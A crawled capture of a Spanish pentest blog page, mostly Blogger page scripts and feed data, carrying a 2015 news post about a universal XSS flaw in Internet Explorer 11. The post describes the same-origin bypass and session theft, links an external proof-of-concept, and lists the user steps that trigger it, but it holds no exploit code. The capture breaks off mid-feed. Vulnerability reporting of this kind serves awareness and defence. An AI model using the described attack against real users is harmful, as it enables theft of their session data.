'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '\xbb', 'pageType': 'item', 'postId': '2673454481140887724', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s72-c/IE_XSS.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s1600/IE_XSS.png', 'pageName': 'Internet Explorer 11 vulnerable a un XSS universal (UXSS)', 'pageTitle': 'Blackploit [PenTest]: Internet Explorer 11 vulnerable a un XSS universal (UXSS)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Internet Explorer 11 vulnerable a un XSS universal (UXSS)', 'description': 'Web dedicada al Hacking \x26 Pentest; brindando Herramientas, Manuales, V\xeddeos, Libros y Noticias relacionados con este Mundo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e/s1600/IE_XSS.png', 'url': 'http://www.blackploit.com/2015/02/internet-explorer-11-vulnerable-un-xss.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2673454481140887724}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList9', 'pagesmenuwidget', document.getElementById('PageList9'), {'title': 'Pages - Menu', 'links': [{'isCurrentPage': false, 'href': 'http://www.blackploit.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html', 'title': 'Hash Crack!'}, {'isCurrentPage': false, 'href': 'https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html', 'title': 'Wordlists'}, {'isCurrentPage': false, 'href': 'https://www.kitploit.com/', 'title': 'Hack Tools'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/contacto.html', 'id': '4830807469229213395', 'title': 'Contacto'}, {'isCurrentPage': false, 'href': 'http://www.blackploit.com/p/colaborar.html', 'id': '1732148582633247356', 'title': 'Colaborar'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'crosscol', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebarright', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebarright', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarright', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebarright', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebarright', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebarright', document.getElementById('HTML12'), {}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d0f4a96e1404d7d89d8735d47752d9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YO6QFy4GIhN3ASkFG1rS1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691182692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/UXSS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3609
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/UXSS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/UXSS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-2673454481140887724"},"published":{"$t":"2015-02-03T23:20:00.001-03:00"},"updated":{"$t":"2015-02-03T23:22:44.876-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet Explorer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad Web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UXSS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XSS"}],"title":{"type":"text","$t":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s1600\/IE_XSS.png\" height=\"384\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa última versión estable de Internet Explorer, la 11.0.15, permiten a un atacante llevar a cabo un XSS pudiendo\u003Cb\u003E inyectar código y robar los datos de otras páginas que el usuario tiene abiertas en otras pestañas o ventanas\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste \u003Cb\u003ECross Site Scripting universal o UXSS evade totalmente la Política del Mismo Origen o Same Origin Policy (SOP)\u003C\/b\u003E,\n es decir, da igual que una web tenga o no vulnerabilidades XSS, sólo \npor usar la última versión del navegador de Microsoft el usuario está \nexpuesto a que le roben los datos de su sesión en cualquier otro \ndominio, incluso HTTP a HTTPS.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nExiste una PoC en la que se demuestra como es posible inyectar código en el \u003Ci\u003EDaily Mail\u003C\/i\u003E a través de otro dominio distinto:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\" target=\"_blank\"\u003Ehttp:\/\/www.deusen.co.uk\/items\/insider3show.3362009741042107\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi están usando Internet Explorer no teman en abrir el enlace ya que la forma de llevar a cabo el XSS es un poco difícil, ya que se debe seguir 3 pasos para caer en el truco:\u003C\/div\u003E\n\u003Cbr \/\u003E\n1. Se abre un popup window(\"confirm\" dialog) que se debe cerrar luego de 3 segundos o más.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSNEr89S3VzNSi7lLMoluo5q683zLaFz8aK5f2zXe7y67ez41LPYtkfFelpoVY2e6bJ9t0EaO21oylhQc0VWeDMueX4rvuxM_27cT_2OyBe6eTL-ARvxiLPryKODxRxmhI9MQyPY5KbDBv\/s1600\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n2. Se debe hacer Click en el enlace que dice \"Go\".\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJel4CjrhpqL00zvlP3yZlf_dY3I4I8hczknhs4gHT2Gy9UJsCPI1fB004rN_87PUv30TUlhJStC1frhYzYMkz-2-ZVWvjBoIwJSTlFt_jlV4a2JstCAazqhLnsB039j-JS4xdnSztF1p0\/s1600\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n3. Se abre la página vulnerada.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLmezTSa4KI3QazNQ9dfhN8xy6vu_eOVHCyGwdVll-pNDorIf_EP1JKPHTzYDR48yctt1ro16sd2OFHHux-W8ymzucMlv3wVcILWI7wR_FIkbJsP4Be3jx_y3hjJ5a8whYM4_fkNGxVcCQ\/s1600\/3.jpg\" height=\"197\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nY después de 7 segundos (o menos )\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVrB0ZnsHI3q4RkJpA9u4Ll8fPaTWuU2BfiFfog2PlbkUKl5b11D63pGY2Czj4ykUuy8Jl_j6E6xQ0I5fHCbSDyD-rpanRopCjdCek5stcGJHMItVuZJ5R1BDBKdUj7srMPAcV1Gfpx8j\/s1600\/4.jpg\" height=\"102\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cscript async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Ccenter\u003E\u003C!-- 728 x 90 Blackploit --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:728px;height:90px\"\n     data-ad-client=\"ca-pub-7669852180477439\"\n     data-ad-slot=\"4568540253\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nComo ven, es bastante difícil caer en el XSS, pero más vale prevenir y dejar de usar IE por el momento (o mejor aun, para siempre).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPor el momento Microsoft no ha publicado un parche para solucionar esta vulnerabilidad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.hackplayers.com\/2015\/02\/xss-universal-en-ie11.html\" target=\"_blank\"\u003Ehttp:\/\/www.hackplayers.com\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/2673454481140887724"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2015\/02\/internet-explorer-11-vulnerable-un-xss.html","title":"Internet Explorer 11 vulnerable a un XSS universal (UXSS)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAXvAYGNbYejIudpxnbVjtbQ1uwC-DKUmskCGcXTU0DoAl8OGhHLEbuYLqXV_ilzBcd-HPmDTIRZYIihKE0OKEbOoUB27xl237_aX02fI6IUqXCmLiyHYyoXB66QBkPl5G3UsEIYGqIv1e\/s72-c\/IE_XSS.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/XSS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15357
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit 